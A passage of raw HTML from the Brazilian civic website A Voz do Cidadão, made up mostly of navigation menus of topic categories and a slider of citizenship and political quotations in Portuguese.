href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/">Cidadania Corporativa</a>		<li id="menu-item-1556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/">Cidadania no Mundo</a>		<li id="menu-item-1557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/">Controle Social</a></ul>	<li id="menu-item-30910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/">Debate Público</a>		<li id="menu-item-1559" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/">Educação</a>		<li id="menu-item-1560" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/">Entidades de Carreira</a>		<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/">Eventos</a>		<li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/">Exemplaridade</a>		<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/">Filme / Documentário</a>		<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/">Gestão Pública</a>		<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/">História</a></ul>	<li id="menu-item-30907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/">Movimentos Sociais</a>		<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/">Música</a>		<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/">Pesquisa</a>		<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/">Registro</a>		<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/">Saúde Pública</a>		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/">Solidariedade</a>		<li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/">Teatro / Dança</a>		<li id="menu-item-1574" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/">Utilidade Pública</a></ul>	<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1564" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/">Humor</a>		<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/">Imprensa</a>		<li id="menu-item-1565" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/">Instituições de Estado</a>		<li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/">Internet</a>		<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/">Justiça</a>		<li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/">Literatura/Livros</a>		<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/">Manifestos</a>		<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/">Meio Ambiente/Ciência</a></ul></ul><li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/">Agentes de Cidadania</a><li id="menu-item-7352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/associacao/">Contribua</a><li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/fale-conosco/">Fale Conosco</a></ul></nav></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5c94017280f62 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5c94017280f62">
			<div class="fl-col fl-node-5c94017280f9c" data-node="5c94017280f9c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5c9d1d61772f6" data-node="5c9d1d61772f6">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c94017280fd4 fl-col-small" data-node="5c94017280fd4">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-widget fl-node-5cb0c240203ae" data-node="5cb0c240203ae">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cb0c1af86f8c fl-col-small" data-node="5cb0c1af86f8c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5c9d23eb4a4bc" data-node="5c9d23eb4a4bc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5cf04bb8b561e fl-visible-mobile" data-node="5cf04bb8b561e">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5cf05b58b7ec5" data-node="5cf05b58b7ec5">
			<div class="fl-col fl-node-5cf05b58b80d8 fl-col-small" data-node="5cf05b58b80d8">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5cf04bb8b5a7a" data-node="5cf04bb8b5a7a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-30879 size-full" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" height="90" width="440" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cf05b58b8118 fl-col-small" data-node="5cf05b58b8118">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-advanced-menu fl-node-5cf057bcc003f" data-node="5cf057bcc003f">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		
		<ul id="menu-mobile" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-31091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-31092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agenda da Cidadania<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31093" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" tabindex="0" role="link"><span class="menu-item-text">Artigos</span></a></li>	<li id="menu-item-31094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/" tabindex="0" role="link"><span class="menu-item-text">Filme / Documentário</span></a></li>	<li id="menu-item-31095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/" tabindex="0" role="link"><span class="menu-item-text">Literatura/Livros</span></a></li>	<li id="menu-item-31096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/" tabindex="0" role="link"><span class="menu-item-text">Eventos</span></a></li>	<li id="menu-item-31097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/" tabindex="0" role="link"><span class="menu-item-text">Debate Público</span></a></li>	<li id="menu-item-31098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/" tabindex="0" role="link"><span class="menu-item-text">Manifestos</span></a></li>	<li id="menu-item-31099" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/" tabindex="0" role="link"><span class="menu-item-text">Registro</span></a></li>	<li id="menu-item-31101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/" tabindex="0" role="link"><span class="menu-item-text">3° Setor</span></a></li>	<li id="menu-item-31102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/" tabindex="0" role="link"><span class="menu-item-text">Artes / Exposição</span></a></li>	<li id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/" tabindex="0" role="link"><span class="menu-item-text">Campanhas</span></a></li>	<li id="menu-item-31104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/" tabindex="0" role="link"><span class="menu-item-text">Cartilhas</span></a></li>	<li id="menu-item-31105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/" tabindex="0" role="link"><span class="menu-item-text">Cidadania Corporativa</span></a></li>	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/" tabindex="0" role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
			<div class="pp-advanced-menu-mobile-toggle hamburger">
				<div class="pp-hamburger" tabindex="0" role="button" aria-label="Menu"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="Mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>

		
		<ul id="menu-mobile-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-31091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-31092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agenda da Cidadania<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31093" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" tabindex="0" role="link"><span class="menu-item-text">Artigos</span></a></li>	<li id="menu-item-31094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/" tabindex="0" role="link"><span class="menu-item-text">Filme / Documentário</span></a></li>	<li id="menu-item-31095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/" tabindex="0" role="link"><span class="menu-item-text">Literatura/Livros</span></a></li>	<li id="menu-item-31096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/" tabindex="0" role="link"><span class="menu-item-text">Eventos</span></a></li>	<li id="menu-item-31097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/" tabindex="0" role="link"><span class="menu-item-text">Debate Público</span></a></li>	<li id="menu-item-31098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/" tabindex="0" role="link"><span class="menu-item-text">Manifestos</span></a></li>	<li id="menu-item-31099" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/" tabindex="0" role="link"><span class="menu-item-text">Registro</span></a></li>	<li id="menu-item-31101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/" tabindex="0" role="link"><span class="menu-item-text">3° Setor</span></a></li>	<li id="menu-item-31102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/" tabindex="0" role="link"><span class="menu-item-text">Artes / Exposição</span></a></li>	<li id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/" tabindex="0" role="link"><span class="menu-item-text">Campanhas</span></a></li>	<li id="menu-item-31104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/" tabindex="0" role="link"><span class="menu-item-text">Cartilhas</span></a></li>	<li id="menu-item-31105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/" tabindex="0" role="link"><span class="menu-item-text">Cidadania Corporativa</span></a></li>	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/" tabindex="0" role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a 